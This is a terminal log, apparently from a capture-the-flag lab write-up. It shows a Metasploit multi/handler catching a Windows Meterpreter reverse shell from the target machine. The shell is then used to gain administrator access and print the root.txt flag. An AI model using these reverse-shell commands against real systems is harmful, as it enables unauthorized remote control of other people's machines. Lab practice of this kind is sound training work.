Data: 12288 bytes of 12288 bytes copied
Info: Upload successful!
┌──(root㉿kali)-[~]
└─# msfconsole
Metasploit tip: Use the analyze command to suggest runnable modules for
hosts
______________________________________
/ it looks like you're trying to run a \
\ module /
--------------------------------------
\
\
__
/ \
| |
@ @
| |
|| |/
|| ||
|\_/|
\___/
=[ metasploit v6.3.43-dev ]
+ -- --=[ 2376 exploits - 1232 auxiliary - 416 post ]
+ -- --=[ 1391 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.10.16.10
lhost => 10.10.16.10
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.16.10:4444
然后等着就行
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.16.10:4444
[*] Sending stage (200774 bytes) to 10.10.11.250
[*] Meterpreter session 1 opened (10.10.16.10:4444 -> 10.10.11.250:49323) at 2024-01-20 19:38:36
meterpreter > shell
Process 6980 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.5329]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
analysis\administrateur
C:\Windows\system32>cd C:\Users\Administrateur\Desktop
cd C:\Users\Administrateur\Desktop
C:\Users\Administrateur\Desktop>type root.txt
type root.txt
dc980376fb1d18a0c7c6dc38234